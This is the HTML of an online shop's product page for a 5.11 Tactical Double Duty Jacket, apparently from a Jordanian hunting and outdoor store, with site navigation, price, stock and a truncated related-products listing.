<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6962"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/" class="ct-menu-link">FOOTWEAR</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6963"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/b-o-o-t-s/" class="ct-menu-link">BOOTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6964"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/shoes/" class="ct-menu-link">SHOES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6957"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/bags-backpacks/" class="ct-menu-link">BAGS &amp; BACKPACKS</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6958"><a href="https://gunhouse.net/product-category/bags-backpacks/backpack/" class="ct-menu-link">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6959"><a href="https://gunhouse.net/product-category/bags-backpacks/bag/" class="ct-menu-link">BAGS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6953"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/accessories/" class="ct-menu-link">ACCESSORIES</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6961"><a href="https://gunhouse.net/product-category/accessories/holsters-pouches/" class="ct-menu-link">HOLSTERS &amp; POUCHES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6954"><a href="https://gunhouse.net/product-category/accessories/belts/" class="ct-menu-link">BELTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6955"><a href="https://gunhouse.net/product-category/accessories/eyewear/" class="ct-menu-link">EYEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a href="https://gunhouse.net/product-category/accessories/gloves/" class="ct-menu-link">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8100"><a href="https://gunhouse.net/product-category/accessories/knives-tools/" class="ct-menu-link">KNIVES &amp; TOOLS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11880"><a href="https://gunhouse.net/product-category/flashlights/" class="ct-menu-link">FLASHLIGHTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11770"><a href="https://gunhouse.net/product-category/accessories/others/" class="ct-menu-link">OTHERS</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container-fluid"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/GunHouseJo" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/gunhousejordan/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://gunhouse.net/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="430" height="121" src="https://gunhouse.net/wp-content/uploads/2019/11/gun_house_logo.svg" class="default-logo" alt="Gun House &#8211; Jordan&#039;s Best Hunting &amp; Adventure Store" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://gunhouse.net/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Menu 1">

	<ul id="menu-menu-1" class="menu"><li id="menu-item-6960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6960 animated-submenu-block"><a href="https://gunhouse.net/product-category/firearms-ammo/" class="ct-menu-link">FIREARMS &amp; AMMO<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-9239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9239"><a href="https://gunhouse.net/product-category/firearms-ammo/shotguns/" class="ct-menu-link">SHOTGUNS</a></li>
	<li id="menu-item-8088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8088"><a href="https://gunhouse.net/product-category/firearms-ammo/handguns/" class="ct-menu-link">HANDGUNS</a></li>
	<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8089"><a href="https://gunhouse.net/product-category/firearms-ammo/ammunition/" class="ct-menu-link">AMMUNITION</a></li>
	<li id="menu-item-8097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8097"><a href="https://gunhouse.net/product-category/firearms-ammo/gun-cleaning/" class="ct-menu-link">GUN CLEANING</a></li>
</ul>
</li>
<li id="menu-item-6965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6965 animated-submenu-block"><a href="https://gunhouse.net/product-category/m-e-n-s/" class="ct-menu-link">MEN&#8217;S<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6966"><a href="https://gunhouse.net/product-category/m-e-n-s/jackets/" class="ct-menu-link">JACKETS</a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6967"><a href="https://gunhouse.net/product-category/m-e-n-s/pants/" class="ct-menu-link">PANTS</a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6968"><a href="https://gunhouse.net/product-category/m-e-n-s/shirts/" class="ct-menu-link">SHIRTS</a></li>
	<li id="menu-item-6969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6969"><a href="https://gunhouse.net/product-category/m-e-n-s/shorts-m-e-n-s/" class="ct-menu-link">SHORTS</a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6970"><a href="https://gunhouse.net/product-category/m-e-n-s/vest/" class="ct-menu-link">VESTS</a></li>
</ul>
</li>
<li id="menu-item-6971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6971 animated-submenu-block"><a href="https://gunhouse.net/product-category/womens/" class="ct-menu-link">WOMEN&#8217;S<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6972"><a href="https://gunhouse.net/product-category/womens/p-a-n-t-s/" class="ct-menu-link">PANTS</a></li>
	<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6973"><a href="https://gunhouse.net/product-category/womens/s-h-i-r-t-s/" class="ct-menu-link">SHIRTS</a></li>
	<li id="menu-item-6974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6974"><a href="https://gunhouse.net/product-category/womens/shorts/" class="ct-menu-link">SHORTS</a></li>
</ul>
</li>
<li id="menu-item-6962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6962 animated-submenu-block"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/" class="ct-menu-link">FOOTWEAR<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6963"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/b-o-o-t-s/" class="ct-menu-link">BOOTS</a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6964"><a href="https://gunhouse.net/product-category/f-o-o-t-w-e-a-r/shoes/" class="ct-menu-link">SHOES</a></li>
</ul>
</li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6957 animated-submenu-block"><a href="https://gunhouse.net/product-category/bags-backpacks/" class="ct-menu-link">BAGS &amp; BACKPACKS<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6958"><a href="https://gunhouse.net/product-category/bags-backpacks/backpack/" class="ct-menu-link">BACKPACKS</a></li>
	<li id="menu-item-6959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6959"><a href="https://gunhouse.net/product-category/bags-backpacks/bag/" class="ct-menu-link">BAGS</a></li>
</ul>
</li>
<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6953 animated-submenu-block"><a href="https://gunhouse.net/product-category/accessories/" class="ct-menu-link">ACCESSORIES<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6961"><a href="https://gunhouse.net/product-category/accessories/holsters-pouches/" class="ct-menu-link">HOLSTERS &amp; POUCHES</a></li>
	<li id="menu-item-6954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6954"><a href="https://gunhouse.net/product-category/accessories/belts/" class="ct-menu-link">BELTS</a></li>
	<li id="menu-item-6955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6955"><a href="https://gunhouse.net/product-category/accessories/eyewear/" class="ct-menu-link">EYEWEAR</a></li>
	<li id="menu-item-6956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a href="https://gunhouse.net/product-category/accessories/gloves/" class="ct-menu-link">GLOVES</a></li>
	<li id="menu-item-8100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8100"><a href="https://gunhouse.net/product-category/accessories/knives-tools/" class="ct-menu-link">KNIVES &amp; TOOLS</a></li>
	<li id="menu-item-11880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11880"><a href="https://gunhouse.net/product-category/flashlights/" class="ct-menu-link">FLASHLIGHTS</a></li>
	<li id="menu-item-11770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11770"><a href="https://gunhouse.net/product-category/accessories/others/" class="ct-menu-link">OTHERS</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="3"><div class="ct-container-fluid"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-2" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://gunhouse.net/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="430" height="121" src="https://gunhouse.net/wp-content/uploads/2019/11/gun_house_logo.svg" class="default-logo" alt="Gun House &#8211; Jordan&#039;s Best Hunting &amp; Adventure Store" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://gunhouse.net/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-11309">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://gunhouse.net/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://gunhouse.net/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://gunhouse.net/product-category/m-e-n-s/" itemprop="item"><span itemprop="name">MEN'S</span></a><meta itemprop="url" content="https://gunhouse.net/product-category/m-e-n-s/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://gunhouse.net/product-category/m-e-n-s/jackets/" itemprop="item"><span itemprop="name">JACKETS</span></a><meta itemprop="url" content="https://gunhouse.net/product-category/m-e-n-s/jackets/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">5.11 Tactical Double Duty Jacket</span><meta itemprop="url" content="https://gunhouse.net/product/5-11-tactical-double-duty-jacket/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11309" class="product type-product post-11309 status-publish first instock product_cat-jackets product_cat-m-e-n-s product_tag-jacket product_tag-survival product_tag-tactical has-post-thumbnail shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://gunhouse.net/wp-content/uploads/2023/10/5-48096019L__70857.webp" data-width="500" data-height="500"><img loading="lazy" width="500" height="500" src="https://gunhouse.net/wp-content/uploads/2023/10/5-48096019L__70857.webp" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/5-48096019L__70857.webp 500w, https://gunhouse.net/wp-content/uploads/2023/10/5-48096019L__70857-150x150.webp 150w, https://gunhouse.net/wp-content/uploads/2023/10/5-48096019L__70857-100x100.webp 100w" sizes="(max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="5-48096019L__70857" alt="5.11 Tactical Double Duty Jacket" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">5.11 Tactical Double Duty Jacket</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>90.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Featuring a zip-out quilted liner for modular weather protection, the 5.11 Double Duty Police Jacket is an ideal patrol solution for a wide range of climates.</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://gunhouse.net/product/5-11-tactical-double-duty-jacket/" method="post" enctype='multipart/form-data'>
		
		<div class="ct-cart-actions"><div class="quantity hidden">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_697c938adbe4f">5.11 Tactical Double Duty Jacket quantity</label>
	<input
		type="hidden"
				id="quantity_697c938adbe4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="11309" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">48096</span></span>

	
	<span class="posted_in">Categories: <a href="https://gunhouse.net/product-category/m-e-n-s/jackets/" rel="tag">JACKETS</a>, <a href="https://gunhouse.net/product-category/m-e-n-s/" rel="tag">MEN'S</a></span>
	<span class="tagged_as">Tags: <a href="https://gunhouse.net/product-tag/jacket/" rel="tag">Jacket</a>, <a href="https://gunhouse.net/product-tag/survival/" rel="tag">Survival</a>, <a href="https://gunhouse.net/product-tag/tactical/" rel="tag">Tactical</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				
		<ul class="products columns-4" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-5849 status-publish first instock product_cat-m-e-n-s product_cat-shirts product_tag-hunting product_tag-shirts product_tag-tactical has-post-thumbnail shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure ><a class="ct-media-container has-hover-effect" href="https://gunhouse.net/product/h-o-l-s-t-e-r-s-h-i-r-t/" aria-label="5.11 Tactical Men&#039;s Holster Shirt"><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200.webp" alt="" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200.webp 1200w, https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200-1024x1024.webp 1024w, https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200-150x150.webp 150w, https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200-768x768.webp 768w, https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200-600x600.webp 600w, https://gunhouse.net/wp-content/uploads/2019/04/HOLSTER_SHIRT_40011_10_1200x1200-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01.jpg" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01.jpg 2000w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-600x600.jpg 600w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-100x100.jpg 100w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-150x150.jpg 150w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-300x300.jpg 300w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-768x768.jpg 768w, https://gunhouse.net/wp-content/uploads/2019/04/40011_010_01-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="40011_010_01" alt="5.11 Tactical Men&#039;s Holster Shirt" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://gunhouse.net/product/h-o-l-s-t-e-r-s-h-i-r-t/" target="_self">5.11 Tactical Men&#8217;s Holster Shirt</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
